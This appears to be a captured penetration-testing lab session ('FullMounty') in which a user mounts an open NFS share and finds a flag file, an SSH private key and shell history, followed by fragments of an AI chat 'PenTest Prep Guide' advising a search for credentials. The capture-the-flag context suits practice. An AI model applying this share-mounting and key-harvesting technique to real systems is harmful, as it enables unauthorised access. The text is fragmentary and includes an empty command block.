 ┌──(dr4xven㉿localhost)-[/media/…/MACHINES/PTD/FullMounty/mounty]
└─$ sudo mount -v -t nfs -o vers=3 10.150.150.134:/srv/exportnfs /tmp/mounty
mount.nfs: timeout set for Fri Jun 20 20:29:35 2025
mount.nfs: trying text-based options 'vers=3,addr=10.150.150.134'
mount.nfs: prog 100003, trying vers=3, prot=6
mount.nfs: trying 10.150.150.134 prog 100003 vers 3 prot TCP port 2049
mount.nfs: prog 100005, trying vers=3, prot=17
mount.nfs: trying 10.150.150.134 prog 100005 vers 3 prot UDP port 50354
┌──(dr4xven㉿localhost)-[/media/…/MACHINES/PTD/FullMounty/mounty]
└─$ ls -al /tmp/mounty
total 32
drwxrwxrwx  5 nobody  nogroup 4096 Oct 29  2019 .
drwxrwxrwt 24 root    root     560 Jun 20 20:27 ..
-rwxrwxrwx  1 nobody  nogroup  667 Oct 29  2019 .bash_history
drwxrwxrwx  5 nobody  nogroup 4096 Oct 29  2019 .config
-rw-r--r--  1 dr4xven dr4xven   41 Oct 22  2019 FLAG49
-rw-r--r--  1 dr4xven dr4xven 1675 Oct  3  2019 id_rsa
-rw-r--r--  1 dr4xven dr4xven  397 Oct  3  2019 id_rsa.pub
drwxrwxrwx  3 nobody  nogroup 4096 Oct 29  2019 .local
drwxrwxrwx  3 nobody  nogroup 4096 Oct 29  2019 .mozilla
┌──(dr4xven㉿localhost)-[/media/…/MACHINES/PTD/FullMounty/mounty]
└─$ sudo cp -r /tmp/mounty/ .
┌──(dr4xven㉿localhost)-[/media/…/MACHINES/PTD/FullMounty/mounty]
└─$ ls -al
total 12
drwxr-xr-x 3 root    root    4096 Jun 20 20:28 .
drwxrwxr-x 3 dr4xven dr4xven 4096 Jun 20 20:27 ..
drwxr-xr-x 5 root    root    4096 Jun 20 20:28 mounty
Chats
PenTest Prep Guide
3. Check Contents
bash
Copy Edit
ls -la /tmp/mounty
Look for interesting files like .ssh, credentials, config files, etc.
4. Unmount When Done
bash
Copy Edit
Let me know what you find inside the mount or if you get any permission errors. Sometimes these exports
contain SSH private keys or user home directories.